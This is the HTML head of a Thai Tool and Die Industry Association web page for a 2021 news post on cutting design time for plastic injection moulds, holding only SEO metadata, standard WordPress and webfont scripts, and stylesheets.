

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tdia.or.th/digi64/
body_size: 20224
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.tdia.or.th/xmlrpc.php">
<!-- set faviocn-->
<title>กลยุทธ์การลดเวลาในการออกแบบแม่พิมพ์ฉีดพลาสติกในรูปแบบดิจิตอล - สมาคมอุตสาหกรรมแม่พิมพ์ไทย</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Kanit:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&subset=thai']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        
		<!-- All in One SEO 4.8.7.2 - aioseo.com -->
	<meta name="description" content="กลยุทธ์การลดเวลาในการออกแบบแม่พิมพ์ฉีดพลาสติกในรูปแบบดิจิตอล" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="google-site-verification" content="GVJRkyRM-beEdpOPymY5sbKsCzyoxp6MMdiJV7AUp0U" />
	<link rel="canonical" href="https://www.tdia.or.th/digi64/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="สมาคมอุตสาหกรรมแม่พิมพ์ไทย - THAI TOOL AND DIE INDUSTRY ASSOCIATION, TDIA" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="กลยุทธ์การลดเวลาในการออกแบบแม่พิมพ์ฉีดพลาสติกในรูปแบบดิจิตอล - สมาคมอุตสาหกรรมแม่พิมพ์ไทย" />
		<meta property="og:description" content="กลยุทธ์การลดเวลาในการออกแบบแม่พิมพ์ฉีดพลาสติกในรูปแบบดิจิตอล" />
		<meta property="og:url" content="https://www.tdia.or.th/digi64/" />
		<meta property="og:image" content="https://www.tdia.or.th/wp-content/uploads/2018/09/TDIA_Logo.png" />
		<meta property="og:image:secure_url" content="https://www.tdia.or.th/wp-content/uploads/2018/09/TDIA_Logo.png" />
		<meta property="og:image:width" content="125" />
		<meta property="og:image:height" content="124" />
		<meta property="article:published_time" content="2021-03-30T09:32:55+00:00" />
		<meta property="article:modified_time" content="2021-03-30T09:34:00+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/ThaiToolandDieIndustryAssociation/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="กลยุทธ์การลดเวลาในการออกแบบแม่พิมพ์ฉีดพลาสติกในรูปแบบดิจิตอล - สมาคมอุตสาหกรรมแม่พิมพ์ไทย" />
		<meta name="twitter:description" content="กลยุทธ์การลดเวลาในการออกแบบแม่พิมพ์ฉีดพลาสติกในรูปแบบดิจิตอล" />
		<meta name="twitter:image" content="https://www.tdia.or.th/wp-content/uploads/2018/09/TDIA_Logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.tdia.or.th\/digi64\/#blogposting","name":"\u0e01\u0e25\u0e22\u0e38\u0e17\u0e18\u0e4c\u0e01\u0e32\u0e23\u0e25\u0e14\u0e40\u0e27\u0e25\u0e32\u0e43\u0e19\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e01\u0e41\u0e1a\u0e1a\u0e41\u0e21\u0e48\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e09\u0e35\u0e14\u0e1e\u0e25\u0e32\u0e2a\u0e15\u0e34\u0e01\u0e43\u0e19\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e14\u0e34\u0e08\u0e34\u0e15\u0e2d\u0e25 - \u0e2a\u0e21\u0e32\u0e04\u0e21\u0e2d\u0e38\u0e15\u0e2a\u0e32\u0e2b\u0e01\u0e23\u0e23\u0e21\u0e41\u0e21\u0e48\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e44\u0e17\u0e22","headline":"\u0e01\u0e25\u0e22\u0e38\u0e17\u0e18\u0e4c\u0e01\u0e32\u0e23\u0e25\u0e14\u0e40\u0e27\u0e25\u0e32\u0e43\u0e19\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e01\u0e41\u0e1a\u0e1a\u0e41\u0e21\u0e48\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e09\u0e35\u0e14\u0e1e\u0e25\u0e32\u0e2a\u0e15\u0e34\u0e01\u0e43\u0e19\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e14\u0e34\u0e08\u0e34\u0e15\u0e2d\u0e25","author":{"@id":"https:\/\/www.tdia.or.th\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.tdia.or.th\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.tdia.or.th\/wp-content\/uploads\/2021\/03\/slide-30.jpg","width":900,"height":350},"datePublished":"2021-03-30T16:32:55+07:00","dateModified":"2021-03-30T16:34:00+07:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.tdia.or.th\/digi64\/#webpage"},"isPartOf":{"@id":"https:\/\/www.tdia.or.th\/digi64\/#webpage"},"articleSection":"News"},{"@type":"BreadcrumbList","@id":"https:\/\/www.tdia.or.th\/digi64\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.tdia.or.th#listItem","position":1,"name":"Home","item":"https:\/\/www.tdia.or.th","nextItem":{"@type":"ListItem","@id":"https:\/\/www.tdia.or.th\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/www.tdia.or.th\/category\/news\/#listItem","position":2,"name":"News","item":"https:\/\/www.tdia.or.th\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.tdia.or.th\/digi64\/#listItem","name":"\u0e01\u0e25\u0e22\u0e38\u0e17\u0e18\u0e4c\u0e01\u0e32\u0e23\u0e25\u0e14\u0e40\u0e27\u0e25\u0e32\u0e43\u0e19\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e01\u0e41\u0e1a\u0e1a\u0e41\u0e21\u0e48\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e09\u0e35\u0e14\u0e1e\u0e25\u0e32\u0e2a\u0e15\u0e34\u0e01\u0e43\u0e19\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e14\u0e34\u0e08\u0e34\u0e15\u0e2d\u0e25"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.tdia.or.th#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.tdia.or.th\/digi64\/#listItem","position":3,"name":"\u0e01\u0e25\u0e22\u0e38\u0e17\u0e18\u0e4c\u0e01\u0e32\u0e23\u0e25\u0e14\u0e40\u0e27\u0e25\u0e32\u0e43\u0e19\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e01\u0e41\u0e1a\u0e1a\u0e41\u0e21\u0e48\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e09\u0e35\u0e14\u0e1e\u0e25\u0e32\u0e2a\u0e15\u0e34\u0e01\u0e43\u0e19\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e14\u0e34\u0e08\u0e34\u0e15\u0e2d\u0e25","previousItem":{"@type":"ListItem","@id":"https:\/\/www.tdia.or.th\/category\/news\/#listItem","name":"News"}}]},{"@type":"Organization","@id":"https:\/\/www.tdia.or.th\/#organization","name":"\u0e2a\u0e21\u0e32\u0e04\u0e21\u0e2d\u0e38\u0e15\u0e2a\u0e32\u0e2b\u0e01\u0e23\u0e23\u0e21\u0e41\u0e21\u0e48\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e44\u0e17\u0e22","description":"THAI TOOL AND DIE INDUSTRY ASSOCIATION, TDIA","url":"https:\/\/www.tdia.or.th\/","telephone":"+6627124518","logo":{"@type":"ImageObject","url":"https:\/\/www.tdia.or.th\/wp-content\/uploads\/2018\/09\/TDIA_Logo.png","@id":"https:\/\/www.tdia.or.th\/digi64\/#organizationLogo","width":125,"height":124},"image":{"@id":"https:\/\/www.tdia.or.th\/digi64\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/ThaiToolandDieIndustryAssociation\/"]},{"@type":"Person","@id":"https:\/\/www.tdia.or.th\/author\/admin\/#author","url":"https:\/\/www.tdia.or.th\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.tdia.or.th\/digi64\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/fe02b57920f77c718472ac742de5e0c7?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.tdia.or.th\/digi64\/#webpage","url":"https:\/\/www.tdia.or.th\/digi64\/","name":"\u0e01\u0e25\u0e22\u0e38\u0e17\u0e18\u0e4c\u0e01\u0e32\u0e23\u0e25\u0e14\u0e40\u0e27\u0e25\u0e32\u0e43\u0e19\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e01\u0e41\u0e1a\u0e1a\u0e41\u0e21\u0e48\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e09\u0e35\u0e14\u0e1e\u0e25\u0e32\u0e2a\u0e15\u0e34\u0e01\u0e43\u0e19\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e14\u0e34\u0e08\u0e34\u0e15\u0e2d\u0e25 - \u0e2a\u0e21\u0e32\u0e04\u0e21\u0e2d\u0e38\u0e15\u0e2a\u0e32\u0e2b\u0e01\u0e23\u0e23\u0e21\u0e41\u0e21\u0e48\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e44\u0e17\u0e22","description":"\u0e01\u0e25\u0e22\u0e38\u0e17\u0e18\u0e4c\u0e01\u0e32\u0e23\u0e25\u0e14\u0e40\u0e27\u0e25\u0e32\u0e43\u0e19\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e01\u0e41\u0e1a\u0e1a\u0e41\u0e21\u0e48\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e09\u0e35\u0e14\u0e1e\u0e25\u0e32\u0e2a\u0e15\u0e34\u0e01\u0e43\u0e19\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e14\u0e34\u0e08\u0e34\u0e15\u0e2d\u0e25","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.tdia.or.th\/#website"},"breadcrumb":{"@id":"https:\/\/www.tdia.or.th\/digi64\/#breadcrumblist"},"author":{"@id":"https:\/\/www.tdia.or.th\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.tdia.or.th\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.tdia.or.th\/wp-content\/uploads\/2021\/03\/slide-30.jpg","@id":"https:\/\/www.tdia.or.th\/digi64\/#mainImage","width":900,"height":350},"primaryImageOfPage":{"@id":"https:\/\/www.tdia.or.th\/digi64\/#mainImage"},"datePublished":"2021-03-30T16:32:55+07:00","dateModified":"2021-03-30T16:34:00+07:00"},{"@type":"WebSite","@id":"https:\/\/www.tdia.or.th\/#website","url":"https:\/\/www.tdia.or.th\/","name":"\u0e2a\u0e21\u0e32\u0e04\u0e21\u0e2d\u0e38\u0e15\u0e2a\u0e32\u0e2b\u0e01\u0e23\u0e23\u0e21\u0e41\u0e21\u0e48\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e44\u0e17\u0e22","description":"THAI TOOL AND DIE INDUSTRY ASSOCIATION, TDIA","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.tdia.or.th\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="สมาคมอุตสาหกรรมแม่พิมพ์ไทย &raquo; Feed" href="https://www.tdia.or.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="สมาคมอุตสาหกรรมแม่พิมพ์ไทย &raquo; Comments Feed" href="https://www.tdia.or.th/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="สมาคมอุตสาหกรรมแม่พิมพ์ไทย &raquo; กลยุทธ์การลดเวลาในการออกแบบแม่พิมพ์ฉีดพลาสติกในรูปแบบดิจิตอล Comments Feed" href="https://www.tdia.or.th/digi64/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tdia.or.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.tdia.or.th/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='esf-fb-halfwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-fullwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-thumbnail-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.tdia.or.th/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.tdia.or.th/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.tdia.or.th/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='pb_animate-css' href='https://www.tdia.or.th/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tdia.or.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.tdia.or.th/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://www.tdia.or.th/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.6.5' type='text/css' media='all' />
